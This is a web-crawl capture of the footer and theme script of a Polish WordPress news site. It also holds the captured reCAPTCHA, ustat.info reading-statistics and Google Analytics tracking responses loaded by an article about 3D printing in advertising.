href="https://www.mediaboss.pl/category/finanse/podatki-i-prawo-finansowe/podatki-i-ubezpieczenia-socjalne-za-granica/">Podatki i ubezpieczenia socjalne za granicą<span class="td-cat-no">77</span></a></li><li><a href="https://www.mediaboss.pl/category/prawo/porady-prawne-w-zakresie-prawa-pracy/">Porady prawne w zakresie prawa pracy<span class="td-cat-no">73</span></a></li><li><a href="https://www.mediaboss.pl/category/biznes/">Biznes<span class="td-cat-no">73</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; mediaboss.pl | 2017                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 6967cc3f02425
    -->

    <script type='text/javascript' src='https://www.mediaboss.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.8.1'></script>
<script type='text/javascript' src='https://www.mediaboss.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.mediaboss.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.mediaboss.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.mediaboss.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3LAUKTpAf0P_F4Gfm8ba8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768410180402');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/134707793.4zt493zjsxwtcrf6dzaxpXcpsa8xf4
body_size: 7056
content:
if(top.window.Xb3060b49e9fb77da323b593e3b51292a==undefined) {top.window.Xb3060b49e9fb77da323b593e3b51292a=1;X134707793={a:function(){I134707793="4zt493zjsxwtcrf6dzaxpXcpsa8xf4";coo_n="us"+("t"+"at_")+I134707793+"=";coo_s=document.cookie.split(";");coo_uu_134707793=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_134707793=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I134707793+'_'+coo_uu_134707793+'?sess=30147900230495&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X134707793.w_act=1;X134707793.w_act_single=0;});this.aE(top.window,"blur",function(){X134707793.w_act_single=1;X134707793.lifelimit=(new Date().getTime())+3*60*1000;X134707793.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X134707793.aE(d,"mousemove",X134707793.rIT);X134707793.aE(d,"click",X134707793.rIT);X134707793.aE(w,"scroll",X134707793.rIT);X134707793.aE(d,"keyup",X134707793.rIT);X134707793.aE(d,"touchstart",X134707793.rIT);X134707793.aE(d,"touchmove",X134707793.rIT);X134707793.rIT();});this.ping=function(){if(X134707793.stopped!=0) return false;t=(new Date().getTime());if(X134707793.w_act==1 || X134707793.w_act_single==1) {X134707793.im('/livestat/4zt493zjsxwtcrf6dzaxpXcpsa8xf4/30147900230495?p='+X134707793.pos_progress+'&t='+t+X134707793.e_info);if(X134707793.e_info!="") X134707793.e_info="";if(X134707793.w_act_single==1) {X134707793.w_act=0;X134707793.w_act_single=0;}} else {if(t>X134707793.lifelimit) X134707793.imX();}if(t>X134707793.t_dur) X134707793.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X134707793.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X134707793;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X134707793.scrl);X.rE(top.window,"resize",X134707793.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["Q3p5JTIwcHJvY2VzJTIwd3lkcnVrdQ==","bW9kZWx1JTIwM0QlMjB6YWtvJUM1JTg0Y3p5","c2klQzQlOTklMjBzdWtjZXNlbSUyQyUyMHphbGUlQzUlQkN5"];this.string_end = ["ZG8lMjB3eWRydWslQzMlQjN3JTIwd2llbGtvZ2FiYXJ5dG93eWNo","aSUyMHBvbGVjYW55JTIwciVDMyVCM3duaWUlQzUlQkM=","dWRlcnplbmlhJTJDJTIwb2JjaSVDNCU4NSVDNSVCQ2VuaWElMjBtZWNoYW5pY3puZQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X134707793.rsz();X134707793.scrl();},4500);this.aE(top.window,"resize",function(){if(X134707793.timer_resize!=false) clearTimeout(X134707793.timer_resize);X134707793.timer_resize=setTimeout(X134707793.rsz, 200);});this.aE(top.window,"scroll",function(){if(X134707793.timer_scroll!=false) clearTimeout(X134707793.timer_scroll);X134707793.timer_scroll=setTimeout(X134707793.scrl, 200);});}}setTimeout(X134707793.ping, 250);this.intv=setInterval(X134707793.ping, 5000);},rIT:function(){if(X134707793.intv==false) return false;clearTimeout(X134707793.idleTimer);X134707793.idleTimer=setTimeout(function(){ X134707793.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im134707793=document.createElement("img");im134707793.style.cssText='position:absolute !important; visibility:hidden !important;';im134707793.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im134707793.onload = function(){ if(im134707793.parentNode!=undefined) im134707793.parentNode.removeChild(im134707793); };im134707793.onerror = function(){ if(im134707793.parentNode!=undefined) im134707793.parentNode.removeChild(im134707793); X134707793.imX(); };document.body.appendChild(im134707793);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X134707793.a();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1307084676&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mediaboss.pl%2Fdruk-w-3d-w-reklamie-nowy-wymiar-marketingu%2F&ul=en-us%40posix&dt=Druk%20w%203D%20w%20reklamie%20%E2%80%93%20nowy%20wymiar%20marketingu%20%7C%20Mediaboss.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=161418438&gjid=934266855&cid=551378242.1768410179&tid=UA-106002387-1&_gid=794812288.1768410179&_r=1&_slc=1&z=1886131290
body_size: -450
content:
2,cG-5DZCQGB9ZF